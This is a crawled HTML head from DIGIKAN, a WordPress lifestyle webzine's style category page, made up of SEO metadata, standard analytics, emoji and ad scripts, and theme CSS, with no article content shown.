

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.afrokanlife.com/category/style/?filter_by=popular7
body_size: 169547
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>KAN LifeSTYLE - DIGIKAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.afrokanlife.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="apple-touch-icon" sizes="76x76" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Média collaboratif Lifestyle &amp; Sports pour inspirer et divertir les jeunes actifs | DIGI KAN FOOTBALL CLUB" />
	<link rel="canonical" href="https://www.afrokanlife.com/category/style/" />
	<link rel="next" href="https://www.afrokanlife.com/category/style/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KAN LifeSTYLE - DIGIKAN" />
	<meta property="og:description" content="Média collaboratif Lifestyle &amp; Sports pour inspirer et divertir les jeunes actifs | DIGI KAN FOOTBALL CLUB" />
	<meta property="og:url" content="https://www.afrokanlife.com/category/style/" />
	<meta property="og:site_name" content="DIGIKAN" />
	<meta property="og:image" content="https://www.afrokanlife.com/wp-content/uploads/2013/05/a-smiling-young-african-american-business-woman11.jpg" />
	<meta property="og:image:width" content="1732" />
	<meta property="og:image:height" content="1155" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@digikan_" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.afrokanlife.com/category/style/","url":"https://www.afrokanlife.com/category/style/","name":"KAN LifeSTYLE - DIGIKAN","isPartOf":{"@id":"https://www.afrokanlife.com/#website"},"primaryImageOfPage":{"@id":"https://www.afrokanlife.com/category/style/#primaryimage"},"image":{"@id":"https://www.afrokanlife.com/category/style/#primaryimage"},"thumbnailUrl":"https://www.afrokanlife.com/wp-content/uploads/2014/01/maxresdefault3.jpg","description":"Média collaboratif Lifestyle & Sports pour inspirer et divertir les jeunes actifs | DIGI KAN FOOTBALL CLUB","breadcrumb":{"@id":"https://www.afrokanlife.com/category/style/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.afrokanlife.com/category/style/#primaryimage","url":"https://www.afrokanlife.com/wp-content/uploads/2014/01/maxresdefault3.jpg","contentUrl":"https://www.afrokanlife.com/wp-content/uploads/2014/01/maxresdefault3.jpg","width":1280,"height":961},{"@type":"BreadcrumbList","@id":"https://www.afrokanlife.com/category/style/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.afrokanlife.com/"},{"@type":"ListItem","position":2,"name":"KAN LifeSTYLE"}]},{"@type":"WebSite","@id":"https://www.afrokanlife.com/#website","url":"https://www.afrokanlife.com/","name":"DIGIKAN","description":"Webzine Lifestyle Pour Inspirer et Divertir","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.afrokanlife.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DIGIKAN &raquo; Feed" href="https://www.afrokanlife.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DIGIKAN &raquo; Comments Feed" href="https://www.afrokanlife.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DIGIKAN &raquo; KAN LifeSTYLE Category Feed" href="https://www.afrokanlife.com/category/style/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-2VSE6R81WW"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.afrokanlife.com\/category\/style\/?filter_by=popular7"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-2VSE6R81WW',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-2VSE6R81WW', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.afrokanlife.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=15b243caa457e9cd57aa4710b8cc4beb"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CMontserrat%3A400%2C500%2C600%2C700&#038;display=swap&#038;ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.afrokanlife.com/wp-content/themes/Newspaper/style.css?ver=12.6.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4a3a1b49b2d9e88d0d2e7189313f4145' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fast/demo_style.css?ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.afrokanlife.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=be262a20ca49ba5e513ad6176c77b975' type='text/css' media='all' />
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.afrokanlife.com","hash_tracking":"false","v4_id":"G-2VSE6R81WW"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.afrokanlife.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.afrokanlife.com/wp-json/wp/v2/categories/39" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.afrokanlife.com/xmlrpc.php?rsd" />
<!-- HFCM by 99 Robots - Snippet # 1: Google Ad Verification -->
<script data-ad-client="ca-pub-9678683500428329" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
